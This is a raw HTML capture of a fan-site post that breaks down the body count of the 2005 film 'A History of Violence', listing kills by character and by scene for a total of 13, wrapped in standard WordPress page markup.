

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/a-history-of-violence-2005-body-count-breakdown/
body_size: 12829
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>A History Of Violence (2005) Body Count Breakdown &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; A History Of Violence (2005) Body Count Breakdown Comments Feed" href="https://allouttabubblegum.com/new-home/a-history-of-violence-2005-body-count-breakdown/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fa-history-of-violence-2005-body-count-breakdown%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allouttabubblegum.com/new-home/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2Fa-history-of-violence-2005-body-count-breakdown%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/posts/9920" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://allouttabubblegum.com/new-home/a-history-of-violence-2005-body-count-breakdown/" />
<link rel='shortlink' href='https://allouttabubblegum.com/new-home/?p=9920' />
<meta name="generator" content="Site Kit by Google 1.146.0" /><link rel="pingback" href="https://allouttabubblegum.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-9920 single-format-standard wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-9920" class="post-9920 post type-post status-publish format-standard hentry category-recent-breakdowns tag-ashpd24 tag-body-count-breakdown tag-david-cronenberg tag-ed-harris tag-viggo-mortensen tag-william-hurt" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">A History Of Violence (2005) Body Count Breakdown</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/a-history-of-violence-2005-body-count-breakdown/" title="7:50 pm" rel="bookmark"><time class="updated" datetime="2024-06-25T04:37:48-06:00" itemprop="dateModified">June 25, 2024</time><time class="entry-date published" datetime="2010-11-26T19:50:11-06:00" itemprop="datePublished">November 26, 2010</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rant/" title="View all posts by Rant" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rant</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h2><span style="color: #ffff00;">A History Of Violence (2005) Body Count Breakdown by ASHPD24</span></h2>
<h2><span style="color: #ff0000;">[CHARACTER KILLS]</span></h2>
<p>Tom Stall/Joey Cusack (Viggo Mortensen): 8<br />
Leland (Stephen McHattie): 2<br />
Billy (Greg Byrk): 1<br />
Jack Stall (Ashton Holmes): 1<br />
Richie Cusack (William Hurt): 1</p>
<h2><span style="color: #ff0000;">[CORPSE BREAKDOWN]</span></h2>
<p><span style="color: #ffff00;"><strong>Opening: 3</strong></span><br />
2 dead bodies shown inside motel, killed by Leland<br />
Billy shoots a little girl</p>
<p><span style="color: #ffff00;"><strong>Diner Robbery: 2</strong></span><br />
Tom/Joey shoots Billy<br />
Tom/Joey shoots Leland</p>
<p><span style="color: #ffff00;"><strong>House: 3</strong></span><br />
Tom/Joey kills Roarke with repeated upward palm strikes to his face<br />
Tom/Joey shoots Mulligan<br />
Jack shoots Fogarty</p>
<p><span style="color: #ffff00;"><strong>&#8220;Jesus, Richie!&#8221;: 5</strong></span><br />
Tom/Joey stomps on 1 thug&#8217;s throat, crushing his windpipe<br />
Tom/Joey breaks 1 thug&#8217;s neck<br />
Richie shoots Ruben<br />
Tom/Joey shoots 1 thug<br />
Tom/Joey shoots Richie</p>
<h2><span style="color: #ff0000;">[THE FINAL TALLY= 13]</span></h2>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/ashpd24/" rel="tag">ASHPD24</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/david-cronenberg/" rel="tag">David Cronenberg</a>, <a href="https://allouttabubblegum.com/new-home/tag/ed-harris/" rel="tag">Ed Harris</a>, <a href="https://allouttabubblegum.com/new-home/tag/viggo-mortensen/" rel="tag">Viggo Mortensen</a>, <a href="https://allouttabubblegum.com/new-home/tag/william-hurt/" rel="tag">William Hurt</a></span>						<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

